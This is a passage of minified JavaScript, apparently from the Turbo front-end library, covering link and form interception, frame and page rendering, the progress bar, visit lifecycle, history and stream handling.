this.clickEvent},this.linkClicked=e=>{this.clickEvent&&this.respondsToEventTarget(e.target)&&e.target instanceof Element&&this.delegate.shouldInterceptLinkClick(e.target,e.detail.url,e.detail.originalEvent)&&(this.clickEvent.preventDefault(),e.preventDefault(),this.delegate.linkClickIntercepted(e.target,e.detail.url,e.detail.originalEvent)),delete this.clickEvent},this.willVisit=e=>{delete this.clickEvent},this.delegate=e,this.element=t}start(){this.element.addEventListener("click",this.clickBubbled),document.addEventListener("turbo:click",this.linkClicked),document.addEventListener("turbo:before-visit",this.willVisit)}stop(){this.element.removeEventListener("click",this.clickBubbled),document.removeEventListener("turbo:click",this.linkClicked),document.removeEventListener("turbo:before-visit",this.willVisit)}respondsToEventTarget(e){const t=e instanceof Element?e:e instanceof Node?e.parentElement:null;return t&&t.closest("turbo-frame, html")==this.element}}class ${constructor(e,t){this.started=!1,this.clickCaptured=()=>{this.eventTarget.removeEventListener("click",this.clickBubbled,!1),this.eventTarget.addEventListener("click",this.clickBubbled,!1)},this.clickBubbled=e=>{if(e instanceof MouseEvent&&this.clickEventIsSignificant(e)){const t=e.composedPath&&e.composedPath()[0]||e.target,n=this.findLinkFromClickTarget(t);if(n&&function(e){if(e.hasAttribute("target")){for(const t of document.getElementsByName(e.target))if(t instanceof HTMLIFrameElement)return!1;return!0}return!0}(n)){const t=this.getLocationForLink(n);this.delegate.willFollowLinkToLocation(n,t,e)&&(e.preventDefault(),this.delegate.followedLinkToLocation(n,t))}}},this.delegate=e,this.eventTarget=t}start(){this.started||(this.eventTarget.addEventListener("click",this.clickCaptured,!0),this.started=!0)}stop(){this.started&&(this.eventTarget.removeEventListener("click",this.clickCaptured,!0),this.started=!1)}clickEventIsSignificant(e){return!(e.target&&e.target.isContentEditable||e.defaultPrevented||e.which>1||e.altKey||e.ctrlKey||e.metaKey||e.shiftKey)}findLinkFromClickTarget(e){return O(e,"a[href]:not([target^=_]):not([download])")}getLocationForLink(e){return h(e.getAttribute("href")||"")}}class U{constructor(e,t){this.delegate=e,this.linkInterceptor=new $(this,t)}start(){this.linkInterceptor.start()}stop(){this.linkInterceptor.stop()}willFollowLinkToLocation(e,t,n){return this.delegate.willSubmitFormLinkToLocation(e,t,n)&&e.hasAttribute("data-turbo-method")}followedLinkToLocation(e,t){const n=document.createElement("form");for(const[e,r]of t.searchParams)n.append(Object.assign(document.createElement("input"),{type:"hidden",name:e,value:r}));const r=Object.assign(t,{search:""});n.setAttribute("data-turbo","true"),n.setAttribute("action",r.href),n.setAttribute("hidden","");const i=e.getAttribute("data-turbo-method");i&&n.setAttribute("method",i);const o=e.getAttribute("data-turbo-frame");o&&n.setAttribute("data-turbo-frame",o);const s=D(e);s&&n.setAttribute("data-turbo-action",s);const a=e.getAttribute("data-turbo-confirm");a&&n.setAttribute("data-turbo-confirm",a),e.hasAttribute("data-turbo-stream")&&n.setAttribute("data-turbo-stream",""),this.delegate.submittedFormLinkToLocation(e,t,n),document.body.appendChild(n),n.addEventListener("turbo:submit-end",(()=>n.remove()),{once:!0}),requestAnimationFrame((()=>n.requestSubmit()))}}class Z{static async preservingPermanentElements(e,t,n){const r=new this(e,t);r.enter(),await n(),r.leave()}constructor(e,t){this.delegate=e,this.permanentElementMap=t}enter(){for(const e in this.permanentElementMap){const[t,n]=this.permanentElementMap[e];this.delegate.enteringBardo(t,n),this.replaceNewPermanentElementWithPlaceholder(n)}}leave(){for(const e in this.permanentElementMap){const[t]=this.permanentElementMap[e];this.replaceCurrentPermanentElementWithClone(t),this.replacePlaceholderWithPermanentElement(t),this.delegate.leavingBardo(t)}}replaceNewPermanentElementWithPlaceholder(e){const t=function(e){const t=document.createElement("meta");return t.setAttribute("name","turbo-permanent-placeholder"),t.setAttribute("content",e.id),t}(e);e.replaceWith(t)}replaceCurrentPermanentElementWithClone(e){const t=e.cloneNode(!0);e.replaceWith(t)}replacePlaceholderWithPermanentElement(e){const t=this.getPlaceholderById(e.id);null==t||t.replaceWith(e)}getPlaceholderById(e){return this.placeholders.find((t=>t.content==e))}get placeholders(){return[...document.querySelectorAll("meta[name=turbo-permanent-placeholder][content]")]}}class K{constructor(e,t,n,r,i=!0){this.activeElement=null,this.currentSnapshot=e,this.newSnapshot=t,this.isPreview=r,this.willRender=i,this.renderElement=n,this.promise=new Promise(((e,t)=>this.resolvingFunctions={resolve:e,reject:t}))}get shouldRender(){return!0}get reloadReason(){}prepareToRender(){}finishRendering(){this.resolvingFunctions&&(this.resolvingFunctions.resolve(),delete this.resolvingFunctions)}async preservingPermanentElements(e){await Z.preservingPermanentElements(this,this.permanentElementMap,e)}focusFirstAutofocusableElement(){const e=this.connectedSnapshot.firstAutofocusableElement;(function(e){return e&&"function"==typeof e.focus})(e)&&e.focus()}enteringBardo(e){this.activeElement||e.contains(this.currentSnapshot.activeElement)&&(this.activeElement=this.currentSnapshot.activeElement)}leavingBardo(e){e.contains(this.activeElement)&&this.activeElement instanceof HTMLElement&&(this.activeElement.focus(),this.activeElement=null)}get connectedSnapshot(){return this.newSnapshot.isConnected?this.newSnapshot:this.currentSnapshot}get currentElement(){return this.currentSnapshot.element}get newElement(){return this.newSnapshot.element}get permanentElementMap(){return this.currentSnapshot.getPermanentElementMapForSnapshot(this.newSnapshot)}}class Y extends K{static renderElement(e,t){var n;const r=document.createRange();r.selectNodeContents(e),r.deleteContents();const i=t,o=null===(n=i.ownerDocument)||void 0===n?void 0:n.createRange();o&&(o.selectNodeContents(i),e.appendChild(o.extractContents()))}constructor(e,t,n,r,i,o=!0){super(t,n,r,i,o),this.delegate=e}get shouldRender(){return!0}async render(){await S(),this.preservingPermanentElements((()=>{this.loadFrameElement()})),this.scrollFrameIntoView(),await S(),this.focusFirstAutofocusableElement(),await S(),this.activateScriptElements()}loadFrameElement(){this.delegate.willRenderFrame(this.currentElement,this.newElement),this.renderElement(this.currentElement,this.newElement)}scrollFrameIntoView(){if(this.currentElement.autoscroll||this.newElement.autoscroll){const t=this.currentElement.firstElementChild,n=("end","end"==(e=this.currentElement.getAttribute("data-autoscroll-block"))||"start"==e||"center"==e||"nearest"==e?e:"end"),r=function(e,t){return"auto"==e||"smooth"==e?e:"auto"}(this.currentElement.getAttribute("data-autoscroll-behavior"));if(t)return t.scrollIntoView({block:n,behavior:r}),!0}var e;return!1}activateScriptElements(){for(const e of this.newScriptElements){const t=y(e);e.replaceWith(t)}}get newScriptElements(){return this.currentElement.querySelectorAll("script")}}class G{static get defaultCSS(){return k`
      .turbo-progress-bar {
        position: fixed;
        display: block;
        top: 0;
        left: 0;
        height: 3px;
        background: #0076ff;
        z-index: 2147483647;
        transition:
          width ${G.animationDuration}ms ease-out,
          opacity ${G.animationDuration/2}ms ${G.animationDuration/2}ms ease-in;
        transform: translate3d(0, 0, 0);
      }
    `}constructor(){this.hiding=!1,this.value=0,this.visible=!1,this.trickle=()=>{this.setValue(this.value+Math.random()/100)},this.stylesheetElement=this.createStylesheetElement(),this.progressElement=this.createProgressElement(),this.installStylesheetElement(),this.setValue(0)}show(){this.visible||(this.visible=!0,this.installProgressElement(),this.startTrickling())}hide(){this.visible&&!this.hiding&&(this.hiding=!0,this.fadeProgressElement((()=>{this.uninstallProgressElement(),this.stopTrickling(),this.visible=!1,this.hiding=!1})))}setValue(e){this.value=e,this.refresh()}installStylesheetElement(){document.head.insertBefore(this.stylesheetElement,document.head.firstChild)}installProgressElement(){this.progressElement.style.width="0",this.progressElement.style.opacity="1",document.documentElement.insertBefore(this.progressElement,document.body),this.refresh()}fadeProgressElement(e){this.progressElement.style.opacity="0",setTimeout(e,1.5*G.animationDuration)}uninstallProgressElement(){this.progressElement.parentNode&&document.documentElement.removeChild(this.progressElement)}startTrickling(){this.trickleInterval||(this.trickleInterval=window.setInterval(this.trickle,G.animationDuration))}stopTrickling(){window.clearInterval(this.trickleInterval),delete this.trickleInterval}refresh(){requestAnimationFrame((()=>{this.progressElement.style.width=10+90*this.value+"%"}))}createStylesheetElement(){const e=document.createElement("style");return e.type="text/css",e.textContent=G.defaultCSS,this.cspNonce&&(e.nonce=this.cspNonce),e}createProgressElement(){const e=document.createElement("div");return e.className="turbo-progress-bar",e}get cspNonce(){return R("csp-nonce")}}G.animationDuration=300;class X extends H{constructor(){super(...arguments),this.detailsByOuterHTML=this.children.filter((e=>!function(e){return"noscript"==e.localName}(e))).map((e=>function(e){return e.hasAttribute("nonce")&&e.setAttribute("nonce",""),e}(e))).reduce(((e,t)=>{const{outerHTML:n}=t,r=n in e?e[n]:{type:Q(t),tracked:J(t),elements:[]};return Object.assign(Object.assign({},e),{[n]:Object.assign(Object.assign({},r),{elements:[...r.elements,t]})})}),{})}get trackedElementSignature(){return Object.keys(this.detailsByOuterHTML).filter((e=>this.detailsByOuterHTML[e].tracked)).join("")}getScriptElementsNotInSnapshot(e){return this.getElementsMatchingTypeNotInSnapshot("script",e)}getStylesheetElementsNotInSnapshot(e){return this.getElementsMatchingTypeNotInSnapshot("stylesheet",e)}getElementsMatchingTypeNotInSnapshot(e,t){return Object.keys(this.detailsByOuterHTML).filter((e=>!(e in t.detailsByOuterHTML))).map((e=>this.detailsByOuterHTML[e])).filter((({type:t})=>t==e)).map((({elements:[e]})=>e))}get provisionalElements(){return Object.keys(this.detailsByOuterHTML).reduce(((e,t)=>{const{type:n,tracked:r,elements:i}=this.detailsByOuterHTML[t];return null!=n||r?i.length>1?[...e,...i.slice(1)]:e:[...e,...i]}),[])}getMetaValue(e){const t=this.findMetaElementByName(e);return t?t.getAttribute("content"):null}findMetaElementByName(e){return Object.keys(this.detailsByOuterHTML).reduce(((t,n)=>{const{elements:[r]}=this.detailsByOuterHTML[n];return function(e,t){return"meta"==e.localName&&e.getAttribute("name")==t}(r,e)?r:t}),void 0)}}function Q(e){return function(e){return"script"==e.localName}(e)?"script":function(e){const t=e.localName;return"style"==t||"link"==t&&"stylesheet"==e.getAttribute("rel")}(e)?"stylesheet":void 0}function J(e){return"reload"==e.getAttribute("data-turbo-track")}class ee extends H{static fromHTMLString(e=""){return this.fromDocument(x(e))}static fromElement(e){return this.fromDocument(e.ownerDocument)}static fromDocument({head:e,body:t}){return new this(t,new X(e))}constructor(e,t){super(e),this.headSnapshot=t}clone(){const e=this.element.cloneNode(!0),t=this.element.querySelectorAll("select"),n=e.querySelectorAll("select");for(const[e,r]of t.entries()){const t=n[e];for(const e of t.selectedOptions)e.selected=!1;for(const e of r.selectedOptions)t.options[e.index].selected=!0}for(const t of e.querySelectorAll('input[type="password"]'))t.value="";return new ee(e,this.headSnapshot)}get headElement(){return this.headSnapshot.element}get rootLocation(){var e;return h(null!==(e=this.getSetting("root"))&&void 0!==e?e:"/")}get cacheControlValue(){return this.getSetting("cache-control")}get isPreviewable(){return"no-preview"!=this.cacheControlValue}get isCacheable(){return"no-cache"!=this.cacheControlValue}get isVisitable(){return"reload"!=this.getSetting("visit-control")}getSetting(e){return this.headSnapshot.getMetaValue(`turbo-${e}`)}}!function(e){e.visitStart="visitStart",e.requestStart="requestStart",e.requestEnd="requestEnd",e.visitEnd="visitEnd"}(c||(c={})),function(e){e.initialized="initialized",e.started="started",e.canceled="canceled",e.failed="failed",e.completed="completed"}(u||(u={}));const te={action:"advance",historyChanged:!1,visitCachedSnapshot:()=>{},willRender:!0,updateHistory:!0,shouldCacheSnapshot:!0,acceptsStreamResponse:!1};var ne,re;!function(e){e[e.networkFailure=0]="networkFailure",e[e.timeoutFailure=-1]="timeoutFailure",e[e.contentTypeMismatch=-2]="contentTypeMismatch"}(ne||(ne={}));class ie{constructor(e,t,n,r={}){this.identifier=E(),this.timingMetrics={},this.followedRedirect=!1,this.historyChanged=!1,this.scrolled=!1,this.shouldCacheSnapshot=!0,this.acceptsStreamResponse=!1,this.snapshotCached=!1,this.state=u.initialized,this.delegate=e,this.location=t,this.restorationIdentifier=n||E();const{action:i,historyChanged:o,referrer:s,snapshot:a,snapshotHTML:l,response:c,visitCachedSnapshot:d,willRender:h,updateHistory:p,shouldCacheSnapshot:f,acceptsStreamResponse:m}=Object.assign(Object.assign({},te),r);this.action=i,this.historyChanged=o,this.referrer=s,this.snapshot=a,this.snapshotHTML=l,this.response=c,this.isSamePage=this.delegate.locationWithActionIsSamePage(this.location,this.action),this.visitCachedSnapshot=d,this.willRender=h,this.updateHistory=p,this.scrolled=!h,this.shouldCacheSnapshot=f,this.acceptsStreamResponse=m}get adapter(){return this.delegate.adapter}get view(){return this.delegate.view}get history(){return this.delegate.history}get restorationData(){return this.history.getRestorationDataForIdentifier(this.restorationIdentifier)}get silent(){return this.isSamePage}start(){this.state==u.initialized&&(this.recordTimingMetric(c.visitStart),this.state=u.started,this.adapter.visitStarted(this),this.delegate.visitStarted(this))}cancel(){this.state==u.started&&(this.request&&this.request.cancel(),this.cancelRender(),this.state=u.canceled)}complete(){this.state==u.started&&(this.recordTimingMetric(c.visitEnd),this.state=u.completed,this.followRedirect(),this.followedRedirect||(this.adapter.visitCompleted(this),this.delegate.visitCompleted(this)))}fail(){this.state==u.started&&(this.state=u.failed,this.adapter.visitFailed(this))}changeHistory(){var e;if(!this.historyChanged&&this.updateHistory){const t=L(this.location.href===(null===(e=this.referrer)||void 0===e?void 0:e.href)?"replace":this.action);this.history.update(t,this.location,this.restorationIdentifier),this.historyChanged=!0}}issueRequest(){this.hasPreloadedResponse()?this.simulateRequest():this.shouldIssueRequest()&&!this.request&&(this.request=new M(this,s.get,this.location),this.request.perform())}simulateRequest(){this.response&&(this.startRequest(),this.recordResponse(),this.finishRequest())}startRequest(){this.recordTimingMetric(c.requestStart),this.adapter.visitRequestStarted(this)}recordResponse(e=this.response){if(this.response=e,e){const{statusCode:t}=e;oe(t)?this.adapter.visitRequestCompleted(this):this.adapter.visitRequestFailedWithStatusCode(this,t)}}finishRequest(){this.recordTimingMetric(c.requestEnd),this.adapter.visitRequestFinished(this)}loadResponse(){if(this.response){const{statusCode:e,responseHTML:t}=this.response;this.render((async()=>{this.shouldCacheSnapshot&&this.cacheSnapshot(),this.view.renderPromise&&await this.view.renderPromise,oe(e)&&null!=t?(await this.view.renderPage(ee.fromHTMLString(t),!1,this.willRender,this),this.performScroll(),this.adapter.visitRendered(this),this.complete()):(await this.view.renderError(ee.fromHTMLString(t),this),this.adapter.visitRendered(this),this.fail())}))}}getCachedSnapshot(){const e=this.view.getCachedSnapshotForLocation(this.location)||this.getPreloadedSnapshot();if(e&&(!p(this.location)||e.hasAnchor(p(this.location)))&&("restore"==this.action||e.isPreviewable))return e}getPreloadedSnapshot(){if(this.snapshotHTML)return ee.fromHTMLString(this.snapshotHTML)}hasCachedSnapshot(){return null!=this.getCachedSnapshot()}loadCachedSnapshot(){const e=this.getCachedSnapshot();if(e){const t=this.shouldIssueRequest();this.render((async()=>{this.cacheSnapshot(),this.isSamePage?this.adapter.visitRendered(this):(this.view.renderPromise&&await this.view.renderPromise,await this.view.renderPage(e,t,this.willRender,this),this.performScroll(),this.adapter.visitRendered(this),t||this.complete())}))}}followRedirect(){var e;this.redirectedToLocation&&!this.followedRedirect&&(null===(e=this.response)||void 0===e?void 0:e.redirected)&&(this.adapter.visitProposedToLocation(this.redirectedToLocation,{action:"replace",response:this.response,shouldCacheSnapshot:!1,willRender:!1}),this.followedRedirect=!0)}goToSamePageAnchor(){this.isSamePage&&this.render((async()=>{this.cacheSnapshot(),this.performScroll(),this.changeHistory(),this.adapter.visitRendered(this)}))}prepareRequest(e){this.acceptsStreamResponse&&e.acceptResponseType(F.contentType)}requestStarted(){this.startRequest()}requestPreventedHandlingResponse(e,t){}async requestSucceededWithResponse(e,t){const n=await t.responseHTML,{redirected:r,statusCode:i}=t;null==n?this.recordResponse({statusCode:ne.contentTypeMismatch,redirected:r}):(this.redirectedToLocation=t.redirected?t.location:void 0,this.recordResponse({statusCode:i,responseHTML:n,redirected:r}))}async requestFailedWithResponse(e,t){const n=await t.responseHTML,{redirected:r,statusCode:i}=t;null==n?this.recordResponse({statusCode:ne.contentTypeMismatch,redirected:r}):this.recordResponse({statusCode:i,responseHTML:n,redirected:r})}requestErrored(e,t){this.recordResponse({statusCode:ne.networkFailure,redirected:!1})}requestFinished(){this.finishRequest()}performScroll(){this.scrolled||this.view.forceReloaded||("restore"==this.action?this.scrollToRestoredPosition()||this.scrollToAnchor()||this.view.scrollToTop():this.scrollToAnchor()||this.view.scrollToTop(),this.isSamePage&&this.delegate.visitScrolledToSamePageLocation(this.view.lastRenderedLocation,this.location),this.scrolled=!0)}scrollToRestoredPosition(){const{scrollPosition:e}=this.restorationData;if(e)return this.view.scrollToPosition(e),!0}scrollToAnchor(){const e=p(this.location);if(null!=e)return this.view.scrollToAnchor(e),!0}recordTimingMetric(e){this.timingMetrics[e]=(new Date).getTime()}getTimingMetrics(){return Object.assign({},this.timingMetrics)}getHistoryMethodForAction(e){switch(e){case"replace":return history.replaceState;case"advance":case"restore":return history.pushState}}hasPreloadedResponse(){return"object"==typeof this.response}shouldIssueRequest(){return!this.isSamePage&&("restore"==this.action?!this.hasCachedSnapshot():this.willRender)}cacheSnapshot(){this.snapshotCached||(this.view.cacheSnapshot(this.snapshot).then((e=>e&&this.visitCachedSnapshot(e))),this.snapshotCached=!0)}async render(e){this.cancelRender(),await new Promise((e=>{this.frame=requestAnimationFrame((()=>e()))})),await e(),delete this.frame}cancelRender(){this.frame&&(cancelAnimationFrame(this.frame),delete this.frame)}}function oe(e){return e>=200&&e<300}class se{constructor(e){this.progressBar=new G,this.showProgressBar=()=>{this.progressBar.show()},this.session=e}visitProposedToLocation(e,t){this.navigator.startVisit(e,(null==t?void 0:t.restorationIdentifier)||E(),t)}visitStarted(e){this.location=e.location,e.loadCachedSnapshot(),e.issueRequest(),e.goToSamePageAnchor()}visitRequestStarted(e){this.progressBar.setValue(0),e.hasCachedSnapshot()||"restore"!=e.action?this.showVisitProgressBarAfterDelay():this.showProgressBar()}visitRequestCompleted(e){e.loadResponse()}visitRequestFailedWithStatusCode(e,t){switch(t){case ne.networkFailure:case ne.timeoutFailure:case ne.contentTypeMismatch:return this.reload({reason:"request_failed",context:{statusCode:t}});default:return e.loadResponse()}}visitRequestFinished(e){this.progressBar.setValue(1),this.hideVisitProgressBar()}visitCompleted(e){}pageInvalidated(e){this.reload(e)}visitFailed(e){}visitRendered(e){}formSubmissionStarted(e){this.progressBar.setValue(0),this.showFormProgressBarAfterDelay()}formSubmissionFinished(e){this.progressBar.setValue(1),this.hideFormProgressBar()}showVisitProgressBarAfterDelay(){this.visitProgressBarTimeout=window.setTimeout(this.showProgressBar,this.session.progressBarDelay)}hideVisitProgressBar(){this.progressBar.hide(),null!=this.visitProgressBarTimeout&&(window.clearTimeout(this.visitProgressBarTimeout),delete this.visitProgressBarTimeout)}showFormProgressBarAfterDelay(){null==this.formProgressBarTimeout&&(this.formProgressBarTimeout=window.setTimeout(this.showProgressBar,this.session.progressBarDelay))}hideFormProgressBar(){this.progressBar.hide(),null!=this.formProgressBarTimeout&&(window.clearTimeout(this.formProgressBarTimeout),delete this.formProgressBarTimeout)}reload(e){var t;w("turbo:reload",{detail:e}),window.location.href=(null===(t=this.location)||void 0===t?void 0:t.toString())||window.location.href}get navigator(){return this.session.navigator}}class ae{constructor(){this.selector="[data-turbo-temporary]",this.deprecatedSelector="[data-turbo-cache=false]",this.started=!1,this.removeTemporaryElements=e=>{for(const e of this.temporaryElements)e.remove()}}start(){this.started||(this.started=!0,addEventListener("turbo:before-cache",this.removeTemporaryElements,!1))}stop(){this.started&&(this.started=!1,removeEventListener("turbo:before-cache",this.removeTemporaryElements,!1))}get temporaryElements(){return[...document.querySelectorAll(this.selector),...this.temporaryElementsWithDeprecation]}get temporaryElementsWithDeprecation(){const e=document.querySelectorAll(this.deprecatedSelector);return e.length&&console.warn(`The ${this.deprecatedSelector} selector is deprecated and will be removed in a future version. Use ${this.selector} instead.`),[...e]}}class le{constructor(e,t){this.session=e,this.element=t,this.linkInterceptor=new z(this,t),this.formSubmitObserver=new V(this,t)}start(){this.linkInterceptor.start(),this.formSubmitObserver.start()}stop(){this.linkInterceptor.stop(),this.formSubmitObserver.stop()}shouldInterceptLinkClick(e,t,n){return this.shouldRedirect(e)}linkClickIntercepted(e,t,n){const r=this.findFrameElement(e);r&&r.delegate.linkClickIntercepted(e,t,n)}willSubmitForm(e,t){return null==e.closest("turbo-frame")&&this.shouldSubmit(e,t)&&this.shouldRedirect(e,t)}formSubmitted(e,t){const n=this.findFrameElement(e,t);n&&n.delegate.formSubmitted(e,t)}shouldSubmit(e,t){var n;const r=f(e,t),i=this.element.ownerDocument.querySelector('meta[name="turbo-root"]'),o=h(null!==(n=null==i?void 0:i.content)&&void 0!==n?n:"/");return this.shouldRedirect(e,t)&&m(r,o)}shouldRedirect(e,t){if(e instanceof HTMLFormElement?this.session.submissionIsNavigatable(e,t):this.session.elementIsNavigatable(e)){const n=this.findFrameElement(e,t);return!!n&&n!=e.closest("turbo-frame")}return!1}findFrameElement(e,t){const n=(null==t?void 0:t.getAttribute("data-turbo-frame"))||e.getAttribute("data-turbo-frame");if(n&&"_top"!=n){const e=this.element.querySelector(`#${n}:not([disabled])`);if(e instanceof d)return e}}}class ce{constructor(e){this.restorationIdentifier=E(),this.restorationData={},this.started=!1,this.pageLoaded=!1,this.onPopState=e=>{if(this.shouldHandlePopState()){const{turbo:t}=e.state||{};if(t){this.location=new URL(window.location.href);const{restorationIdentifier:e}=t;this.restorationIdentifier=e,this.delegate.historyPoppedToLocationWithRestorationIdentifier(this.location,e)}}},this.onPageLoad=async e=>{await Promise.resolve(),this.pageLoaded=!0},this.delegate=e}start(){this.started||(addEventListener("popstate",this.onPopState,!1),addEventListener("load",this.onPageLoad,!1),this.started=!0,this.replace(new URL(window.location.href)))}stop(){this.started&&(removeEventListener("popstate",this.onPopState,!1),removeEventListener("load",this.onPageLoad,!1),this.started=!1)}push(e,t){this.update(history.pushState,e,t)}replace(e,t){this.update(history.replaceState,e,t)}update(e,t,n=E()){const r={turbo:{restorationIdentifier:n}};e.call(history,r,"",t.href),this.location=t,this.restorationIdentifier=n}getRestorationDataForIdentifier(e){return this.restorationData[e]||{}}updateRestorationData(e){const{restorationIdentifier:t}=this,n=this.restorationData[t];this.restorationData[t]=Object.assign(Object.assign({},n),e)}assumeControlOfScrollRestoration(){var e;this.previousScrollRestoration||(this.previousScrollRestoration=null!==(e=history.scrollRestoration)&&void 0!==e?e:"auto",history.scrollRestoration="manual")}relinquishControlOfScrollRestoration(){this.previousScrollRestoration&&(history.scrollRestoration=this.previousScrollRestoration,delete this.previousScrollRestoration)}shouldHandlePopState(){return this.pageIsLoaded()}pageIsLoaded(){return this.pageLoaded||"complete"==document.readyState}}class ue{constructor(e){this.delegate=e}proposeVisit(e,t={}){this.delegate.allowsVisitingLocationWithAction(e,t.action)&&(m(e,this.view.snapshot.rootLocation)?this.delegate.visitProposedToLocation(e,t):window.location.href=e.toString())}startVisit(e,t,n={}){this.stop(),this.currentVisit=new ie(this,h(e),t,Object.assign({referrer:this.location},n)),this.currentVisit.start()}submitForm(e,t){this.stop(),this.formSubmission=new P(this,e,t,!0),this.formSubmission.start()}stop(){this.formSubmission&&(this.formSubmission.stop(),delete this.formSubmission),this.currentVisit&&(this.currentVisit.cancel(),delete this.currentVisit)}get adapter(){return this.delegate.adapter}get view(){return this.delegate.view}get history(){return this.delegate.history}formSubmissionStarted(e){"function"==typeof this.adapter.formSubmissionStarted&&this.adapter.formSubmissionStarted(e)}async formSubmissionSucceededWithResponse(e,t){if(e==this.formSubmission){const n=await t.responseHTML;if(n){const r=e.isSafe;r||this.view.clearSnapshotCache();const{statusCode:i,redirected:o}=t,s={action:this.getActionForFormSubmission(e),shouldCacheSnapshot:r,response:{statusCode:i,responseHTML:n,redirected:o}};this.proposeVisit(t.location,s)}}}async formSubmissionFailedWithResponse(e,t){const n=await t.responseHTML;if(n){const e=ee.fromHTMLString(n);t.serverError?await this.view.renderError(e,this.currentVisit):await this.view.renderPage(e,!1,!0,this.currentVisit),this.view.scrollToTop(),this.view.clearSnapshotCache()}}formSubmissionErrored(e,t){console.error(t)}formSubmissionFinished(e){"function"==typeof this.adapter.formSubmissionFinished&&this.adapter.formSubmissionFinished(e)}visitStarted(e){this.delegate.visitStarted(e)}visitCompleted(e){this.delegate.visitCompleted(e)}locationWithActionIsSamePage(e,t){const n=p(e),r=p(this.view.lastRenderedLocation),i="restore"===t&&void 0===n;return"replace"!==t&&v(e)===v(this.view.lastRenderedLocation)&&(i||null!=n&&n!==r)}visitScrolledToSamePageLocation(e,t){this.delegate.visitScrolledToSamePageLocation(e,t)}get location(){return this.history.location}get restorationIdentifier(){return this.history.restorationIdentifier}getActionForFormSubmission({submitter:e,formElement:t}){return D(e,t)||"advance"}}!function(e){e[e.initial=0]="initial",e[e.loading=1]="loading",e[e.interactive=2]="interactive",e[e.complete=3]="complete"}(re||(re={}));class de{constructor(e){this.stage=re.initial,this.started=!1,this.interpretReadyState=()=>{const{readyState:e}=this;"interactive"==e?this.pageIsInteractive():"complete"==e&&this.pageIsComplete()},this.pageWillUnload=()=>{this.delegate.pageWillUnload()},this.delegate=e}start(){this.started||(this.stage==re.initial&&(this.stage=re.loading),document.addEventListener("readystatechange",this.interpretReadyState,!1),addEventListener("pagehide",this.pageWillUnload,!1),this.started=!0)}stop(){this.started&&(document.removeEventListener("readystatechange",this.interpretReadyState,!1),removeEventListener("pagehide",this.pageWillUnload,!1),this.started=!1)}pageIsInteractive(){this.stage==re.loading&&(this.stage=re.interactive,this.delegate.pageBecameInteractive())}pageIsComplete(){this.pageIsInteractive(),this.stage==re.interactive&&(this.stage=re.complete,this.delegate.pageLoaded())}get readyState(){return document.readyState}}class he{constructor(e){this.started=!1,this.onScroll=()=>{this.updatePosition({x:window.pageXOffset,y:window.pageYOffset})},this.delegate=e}start(){this.started||(addEventListener("scroll",this.onScroll,!1),this.onScroll(),this.started=!0)}stop(){this.started&&(removeEventListener("scroll",this.onScroll,!1),this.started=!1)}updatePosition(e){this.delegate.scrollPositionChanged(e)}}class pe{render({fragment:e}){Z.preservingPermanentElements(this,function(e){const t=B(document.documentElement),n={};for(const r of t){const{id:t}=r;for(const i of e.querySelectorAll("turbo-stream")){const e=W(i.templateElement.content,t);e&&(n[t]=[r,e])}}return n}(e),(()=>document.documentElement.appendChild(e)))}enteringBardo(e,t){t.replaceWith(e.cloneNode(!0))}leavingBardo(){}}class fe{constructor(e){this.sources=new Set,this.started=!1,this.inspectFetchResponse=e=>{const t=function(e){var t;const n=null===(t=e.detail)||void 0===t?void 0:t.fetchResponse;if(n instanceof b)return n}(e);t&&function(e){var t;return(null!==(t=e.contentType)&&void 0!==t?t:"").startsWith(F.contentType)}(t)&&(e.preventDefault(),this.receiveMessageResponse(t))},this.receiveMessageEvent=e=>{this.started&&"string"==typeof e.data&&this.receiveMessageHTML(e.data)},this.delegate=e}start(){this.started||(this.started=!0,addEventListener("turbo:before-fetch-response",this.inspectFetchResponse,!1))}stop(){this.started&&(this.started=!1,removeEventListener("turbo:before-fetch-response",this.inspectFetchResponse,!1))}connectStreamSource(e){this.streamSourceIsConnected(e)||(this.sources.add(e),e.addEventListener("message",this.receiveMessageEvent,!1))}disconnectStreamSource(e){this.streamSourceIsConnected(e)&&(this.sources.delete(e),e.removeEventListener("message",this.receiveMessageEvent,!1))}streamSourceIsConnected(e){return this.sources.has(e)}async receiveMessageResponse(e){const t=await e.responseHTML;t&&this.receiveMessageHTML(t)}receiveMessageHTML(e){this.delegate.receivedMessageFromStream(F.wrap(e))}}class me extends K{static renderElement(e,t){const{documentElement:n,body:r}=document;n.replaceChild(t,r)}async render(){this.replaceHeadAndBody(),this.activateScriptElements()}replaceHeadAndBody(){const{documentElement:e,head:t}=document;e.replaceChild(this.newHead,t),this.renderElement(this.currentElement,this.newElement)}activateScriptElements(){for(const e of this.scriptElements){const t=e.parentNode;if(t){const n=y(e);t.replaceChild(n,e)}}}get newHead(){return this.newSnapshot.headSnapshot.element}get scriptElements(){return document.documentElement.querySelectorAll("script")}}class ve extends K{static renderElement(e,t){document.body&&t instanceof HTMLBodyElement?document.body.replaceWith(t):document.documentElement.appendChild(t)}get shouldRender(){return this.newSnapshot.isVisitable&&this.trackedElementsAreIdentical}get reloadReason(){return this.newSnapshot.isVisitable?this.trackedElementsAreIdentical?void 0:{reason:"tracked_element_mismatch"}:{reason:"turbo_visit_control_is_reload"}}async prepareToRender(){await this.mergeHead()}async render(){this.willRender&&await this.replaceBody()}finishRendering(){super.finishRendering(),this.isPreview||this.focusFirstAutofocusableElement()}get currentHeadSnapshot(){return this.currentSnapshot.headSnapshot}get newHeadSnapshot(){return this.newSnapshot.headSnapshot}get newElement(){return this.newSnapshot.element}async mergeHead(){const e=this.mergeProvisionalElements(),t=this.copyNewHeadStylesheetElements();this.copyNewHeadScriptElements(),await e,await t}async replaceBody(){await this.preservingPermanentElements((async()=>{this.activateNewBody(),await this.assignNewBody()}))}get trackedElementsAreIdentical(){return this.currentHeadSnapshot.trackedElementSignature==this.newHeadSnapshot.trackedElementSignature}async copyNewHeadStylesheetElements(){const e=[];for(const t of this.newHeadStylesheetElements)e.push(A(t)),document.head.appendChild(t);await Promise.all(e)}copyNewHeadScriptElements(){for(const e of this.newHeadScriptElements)document.head.appendChild(y(e))}async mergeProvisionalElements(){const e=[...this.newHeadProvisionalElements];for(const t of this.currentHeadProvisionalElements)this.isCurrentElementInElementList(t,e)||document.head.removeChild(t);for(const t of e)document.head.appendChild(t)}isCurrentElementInElementList(e,t){for(const[n,r]of t.entries()){if("TITLE"==e.tagName){if("TITLE"!=r.tagName)continue;if(e.innerHTML==r.innerHTML)return t.splice(n,1),!0}if(r.isEqualNode(e))return 